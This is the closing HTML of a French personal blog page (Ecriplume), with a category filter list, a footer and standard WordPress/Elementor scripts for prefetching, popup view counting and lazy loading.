class="sf-level-0 sf-item-38" data-sf-count="131" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musique" name="_sft_category[]" id="sf-input-8336dee932377053d451f5c3f3e7a3ac"><label class="sf-label-checkbox" for="sf-input-8336dee932377053d451f5c3f3e7a3ac">Musique<span class="sf-count">(131)</span></label></li><li class="sf-level-0 sf-item-448" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mythologie" name="_sft_category[]" id="sf-input-2159e90adecdba9c5534495c7bb2f5b0"><label class="sf-label-checkbox" for="sf-input-2159e90adecdba9c5534495c7bb2f5b0">mythologie<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-23" data-sf-count="85" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nature" name="_sft_category[]" id="sf-input-f4a5994422c724778ec25377cf64bf2b"><label class="sf-label-checkbox" for="sf-input-f4a5994422c724778ec25377cf64bf2b">Nature<span class="sf-count">(85)</span></label></li><li class="sf-level-0 sf-item-3171" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="noel" name="_sft_category[]" id="sf-input-7e1633ab4f3f13609794c820639d282f"><label class="sf-label-checkbox" for="sf-input-7e1633ab4f3f13609794c820639d282f">Noël<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-1" data-sf-count="30" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="non-classe" name="_sft_category[]" id="sf-input-44ce54710c1cff9d4c8c23af26da6c83"><label class="sf-label-checkbox" for="sf-input-44ce54710c1cff9d4c8c23af26da6c83">Non classé<span class="sf-count">(30)</span></label></li><li class="sf-level-0 sf-item-1269" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="objets" name="_sft_category[]" id="sf-input-2b36a32619324ce3a2c2ef6016b2add4"><label class="sf-label-checkbox" for="sf-input-2b36a32619324ce3a2c2ef6016b2add4">Objets<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-613" data-sf-count="47" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums" name="_sft_category[]" id="sf-input-c79d11b67dfbe68502776173312067f4"><label class="sf-label-checkbox" for="sf-input-c79d11b67dfbe68502776173312067f4">Parfums<span class="sf-count">(47)</span></label></li><li class="sf-level-0 sf-item-2669" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums-et-cosmetiques" name="_sft_category[]" id="sf-input-6d1969671a79de21d3086e3197029d90"><label class="sf-label-checkbox" for="sf-input-6d1969671a79de21d3086e3197029d90">Parfums et cosmétiques<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-5" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paris" name="_sft_category[]" id="sf-input-3ec7a0a86a82ff9600cbfd2a08cf5669"><label class="sf-label-checkbox" for="sf-input-3ec7a0a86a82ff9600cbfd2a08cf5669">Paris<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-218" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paroles-dhomme" name="_sft_category[]" id="sf-input-2a046f892b4226ec55640112d939476b"><label class="sf-label-checkbox" for="sf-input-2a046f892b4226ec55640112d939476b">Paroles d&#039;Homme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-42" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="peinture" name="_sft_category[]" id="sf-input-1807e91f0fc2bd2e9f6d8d61e329a6fa"><label class="sf-label-checkbox" for="sf-input-1807e91f0fc2bd2e9f6d8d61e329a6fa">Peinture<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2671" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="personnalites-aimant-les-roses" name="_sft_category[]" id="sf-input-525a4a8b8ac8a45ced50eae5cda183d9"><label class="sf-label-checkbox" for="sf-input-525a4a8b8ac8a45ced50eae5cda183d9">Personnalités aimant les roses<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1714" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="petites-histoires" name="_sft_category[]" id="sf-input-92215f2b67af258c2c24afa9518397b4"><label class="sf-label-checkbox" for="sf-input-92215f2b67af258c2c24afa9518397b4">Petites histoires<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1206" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="philosophie" name="_sft_category[]" id="sf-input-30e43f58e77e7ca996b1d8701624f8fe"><label class="sf-label-checkbox" for="sf-input-30e43f58e77e7ca996b1d8701624f8fe">Philosophie<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-471" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="photo" name="_sft_category[]" id="sf-input-58d980dd40b99b6da48d80713521cc07"><label class="sf-label-checkbox" for="sf-input-58d980dd40b99b6da48d80713521cc07">Photos<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-35" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poesie" name="_sft_category[]" id="sf-input-ea83d15d0e92e3099ac14ab44a98bf81"><label class="sf-label-checkbox" for="sf-input-ea83d15d0e92e3099ac14ab44a98bf81">Poésie<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-3" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="politique" name="_sft_category[]" id="sf-input-710a9bbcce6e549093807afcf124d54b"><label class="sf-label-checkbox" for="sf-input-710a9bbcce6e549093807afcf124d54b">Politique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-1062" data-sf-count="466" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pomme-2" name="_sft_category[]" id="sf-input-b64316cceef1605d94f057213884119d"><label class="sf-label-checkbox" for="sf-input-b64316cceef1605d94f057213884119d">Pomme<span class="sf-count">(466)</span></label></li><li class="sf-level-0 sf-item-1906" data-sf-count="187" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poules" name="_sft_category[]" id="sf-input-856c7da425b8e5afb60f79ae6ef1d6a5"><label class="sf-label-checkbox" for="sf-input-856c7da425b8e5afb60f79ae6ef1d6a5">Poules<span class="sf-count">(187)</span></label></li><li class="sf-level-0 sf-item-31" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pratique" name="_sft_category[]" id="sf-input-1a1e025f7992bbf2d84771587bef4df4"><label class="sf-label-checkbox" for="sf-input-1a1e025f7992bbf2d84771587bef4df4">Pratique<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-906" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prevention" name="_sft_category[]" id="sf-input-f652cb965ebcabd5ea37d9f9aa876f2e"><label class="sf-label-checkbox" for="sf-input-f652cb965ebcabd5ea37d9f9aa876f2e">Prévention<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2853" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="printemps" name="_sft_category[]" id="sf-input-345d4f1b7a687c02d9b9bb2305e72eb9"><label class="sf-label-checkbox" for="sf-input-345d4f1b7a687c02d9b9bb2305e72eb9">Printemps<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1018" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="reflexions" name="_sft_category[]" id="sf-input-52ab830af831a00f402d2a8fb405be68"><label class="sf-label-checkbox" for="sf-input-52ab830af831a00f402d2a8fb405be68">Réflexions<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-6" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rencontres" name="_sft_category[]" id="sf-input-77fd19fa5112819333596ca48c062c11"><label class="sf-label-checkbox" for="sf-input-77fd19fa5112819333596ca48c062c11">Rencontres<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-2668" data-sf-count="67" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="repertoire-des-rosiers-du-jardin" name="_sft_category[]" id="sf-input-7e88d5fd0dfec53737d9e7af04d4e135"><label class="sf-label-checkbox" for="sf-input-7e88d5fd0dfec53737d9e7af04d4e135">Répertoire des rosiers du jardin<span class="sf-count">(67)</span></label></li><li class="sf-level-0 sf-item-2910" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anciennes" name="_sft_category[]" id="sf-input-81c70b258c5fefc3720d5073b41092df"><label class="sf-label-checkbox" for="sf-input-81c70b258c5fefc3720d5073b41092df">Roses anciennes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2665" data-sf-count="57" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anglaises" name="_sft_category[]" id="sf-input-da518d31a50971e17762a71512d2a57c"><label class="sf-label-checkbox" for="sf-input-da518d31a50971e17762a71512d2a57c">Roses anglaises<span class="sf-count">(57)</span></label></li><li class="sf-level-0 sf-item-2742" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-de-chine" name="_sft_category[]" id="sf-input-0419337ff6be2cfeba612870bf59c9ea"><label class="sf-label-checkbox" for="sf-input-0419337ff6be2cfeba612870bf59c9ea">Roses de Chine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1801" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-et-jardins" name="_sft_category[]" id="sf-input-4f627c327e6142c0ed3ea8c19b78fc67"><label class="sf-label-checkbox" for="sf-input-4f627c327e6142c0ed3ea8c19b78fc67">Roses et jardins<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2676" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-francaises" name="_sft_category[]" id="sf-input-a6c7c0dd92109734fecf69e5df34ff5c"><label class="sf-label-checkbox" for="sf-input-a6c7c0dd92109734fecf69e5df34ff5c">Roses françaises<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2975" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-japonaises" name="_sft_category[]" id="sf-input-e60c0ce13edcc2996ce98d4097e5ab3b"><label class="sf-label-checkbox" for="sf-input-e60c0ce13edcc2996ce98d4097e5ab3b">Roses japonaises<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2983" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosier-neerlandais" name="_sft_category[]" id="sf-input-917b82149593a952d6b56dc96abd18b9"><label class="sf-label-checkbox" for="sf-input-917b82149593a952d6b56dc96abd18b9">Rosier néerlandais<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2688" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-allemands" name="_sft_category[]" id="sf-input-857d3ef157e722905fa3130acd0ddf35"><label class="sf-label-checkbox" for="sf-input-857d3ef157e722905fa3130acd0ddf35">Rosiers allemands<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2757" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-americains" name="_sft_category[]" id="sf-input-97beb081b2f2ee6e1c895e913dfc141f"><label class="sf-label-checkbox" for="sf-input-97beb081b2f2ee6e1c895e913dfc141f">Rosiers américains<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-2902" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-belges" name="_sft_category[]" id="sf-input-99029cc73118e739442e76bb55f040d2"><label class="sf-label-checkbox" for="sf-input-99029cc73118e739442e76bb55f040d2">Rosiers belges<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2680" data-sf-count="23" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-dinterieur" name="_sft_category[]" id="sf-input-5e878733e1719162ca4609c5cf286fe4"><label class="sf-label-checkbox" for="sf-input-5e878733e1719162ca4609c5cf286fe4">Rosiers d&#039;intérieur<span class="sf-count">(23)</span></label></li><li class="sf-level-0 sf-item-2728" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-espagnols" name="_sft_category[]" id="sf-input-9db0d1a11c8a87de2130ecffbff466c3"><label class="sf-label-checkbox" for="sf-input-9db0d1a11c8a87de2130ecffbff466c3">Rosiers espagnols<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-32" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sante" name="_sft_category[]" id="sf-input-9525e887a17b0c4532381f133bbb9248"><label class="sf-label-checkbox" for="sf-input-9525e887a17b0c4532381f133bbb9248">Santé<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-44" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sciences" name="_sft_category[]" id="sf-input-944935ea21801b183557bb99fbbe79cf"><label class="sf-label-checkbox" for="sf-input-944935ea21801b183557bb99fbbe79cf">Sciences<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1005" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shabby" name="_sft_category[]" id="sf-input-b4638246f65b77a0c778954438327590"><label class="sf-label-checkbox" for="sf-input-b4638246f65b77a0c778954438327590">shabby<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2834" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shop" name="_sft_category[]" id="sf-input-f5cdd92ba99352d22accc9e4e7e3f636"><label class="sf-label-checkbox" for="sf-input-f5cdd92ba99352d22accc9e4e7e3f636">Shop<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-14" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="societe" name="_sft_category[]" id="sf-input-7b16cfaae269690dd39599f94190b9ca"><label class="sf-label-checkbox" for="sf-input-7b16cfaae269690dd39599f94190b9ca">Société<span class="sf-count">(86)</span></label></li><li class="sf-level-0 sf-item-890" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="spectacles" name="_sft_category[]" id="sf-input-9d6a350b4530d9390cac77eb4d8e0c97"><label class="sf-label-checkbox" for="sf-input-9d6a350b4530d9390cac77eb4d8e0c97">Spectacles<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-50" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-f9f4bbf12ab07fe6f5885f11fe2bc8c4"><label class="sf-label-checkbox" for="sf-input-f9f4bbf12ab07fe6f5885f11fe2bc8c4">Sport<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1250" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="tanawee" name="_sft_category[]" id="sf-input-1217cfe9bd76a3f53045217140d65cf7"><label class="sf-label-checkbox" for="sf-input-1217cfe9bd76a3f53045217140d65cf7">Tanawee<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-1563" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="technologie" name="_sft_category[]" id="sf-input-4433367b8a26f543b952c3008994fba6"><label class="sf-label-checkbox" for="sf-input-4433367b8a26f543b952c3008994fba6">Technologie<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-51" data-sf-count="60" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="television" name="_sft_category[]" id="sf-input-5251b7754256de426de7d178a8511b23"><label class="sf-label-checkbox" for="sf-input-5251b7754256de426de7d178a8511b23">Télévision<span class="sf-count">(60)</span></label></li><li class="sf-level-0 sf-item-30" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="terroir" name="_sft_category[]" id="sf-input-5c8395a29e5faeecd3987a79662455fa"><label class="sf-label-checkbox" for="sf-input-5c8395a29e5faeecd3987a79662455fa">Terroir<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-313" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="theatre" name="_sft_category[]" id="sf-input-4bd3a8e7996d2c8e76dae145018cd3b6"><label class="sf-label-checkbox" for="sf-input-4bd3a8e7996d2c8e76dae145018cd3b6">Théâtre<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1302" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="timote" name="_sft_category[]" id="sf-input-ec1dbfc2840fd384454c07ce775000fd"><label class="sf-label-checkbox" for="sf-input-ec1dbfc2840fd384454c07ce775000fd">Timoté<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-416" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="traditions" name="_sft_category[]" id="sf-input-31dc08af414545cf0fef6c2f0e47de7f"><label class="sf-label-checkbox" for="sf-input-31dc08af414545cf0fef6c2f0e47de7f">Traditions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-67" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="travail" name="_sft_category[]" id="sf-input-bcddc8694d65566789e55f871b5d39b5"><label class="sf-label-checkbox" for="sf-input-bcddc8694d65566789e55f871b5d39b5">Travail<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2946" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vegetaux-insolites" name="_sft_category[]" id="sf-input-75a041eaa5e7fa1fe06e36fc669ab426"><label class="sf-label-checkbox" for="sf-input-75a041eaa5e7fa1fe06e36fc669ab426">Végétaux insolites<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="2062" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne" name="_sft_category[]" id="sf-input-5a0f3890542b1e1f0852be9366eb7a16"><label class="sf-label-checkbox" for="sf-input-5a0f3890542b1e1f0852be9366eb7a16">Vie quotidienne<span class="sf-count">(2 062)</span></label></li><li class="sf-level-0 sf-item-2903" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne-au-jardin" name="_sft_category[]" id="sf-input-1d6c6bd8418f64dc4315237a650ea1dc"><label class="sf-label-checkbox" for="sf-input-1d6c6bd8418f64dc4315237a650ea1dc">Vie quotidienne au jardin<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-25" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vin" name="_sft_category[]" id="sf-input-bd4aa8d98e5ec101e367719d9b8a71e6"><label class="sf-label-checkbox" for="sf-input-bd4aa8d98e5ec101e367719d9b8a71e6">Vin<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-16" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voyayage" name="_sft_category[]" id="sf-input-92865fc52c732f90722e0f15165d554e"><label class="sf-label-checkbox" for="sf-input-92865fc52c732f90722e0f15165d554e">Voyage<span class="sf-count">(86)</span></label></li>		</ul>
		</li></ul></form></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="22254" class="elementor elementor-22254 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer data-dce-background-color="#951919" class="elementor-section elementor-top-section elementor-element elementor-element-7f5ca52f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f5ca52f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21e94899" data-id="21e94899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15c27ebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15c27ebd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f2b0a59" data-id="4f2b0a59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc06cd4 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="fc06cd4" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-6695d19 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6695d19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ecriplume@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12a71bb3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="12a71bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7ff11246 elementor-widget elementor-widget-heading" data-id="7ff11246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Features</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-3d3c54d0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d3c54d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Overview</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Design</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Code</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Collaborate</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Sletch Plugin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6df40b45 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="6df40b45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-4c38562a elementor-widget elementor-widget-heading" data-id="4c38562a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Started</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-1e7227d7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e7227d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tutorials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Guides</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examples</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Docs</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ac879d2" data-id="5ac879d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7a3c5773 elementor-widget elementor-widget-heading" data-id="7a3c5773" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Autres sites</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-0841d9f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0841d9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ecriplumejardin.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Le Jardin d'Écriplume</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://editionsecriplume.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-book-open"></i>						</span>
										<span class="elementor-icon-list-text">Editions Écriplume</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6eec4c5c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eec4c5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1505d7f5" data-id="1505d7f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-557e0c81 elementor-widget elementor-widget-heading" data-id="557e0c81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.nivo-web.fr/">Tous droits réservés © 2026 Martine Bernier.</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
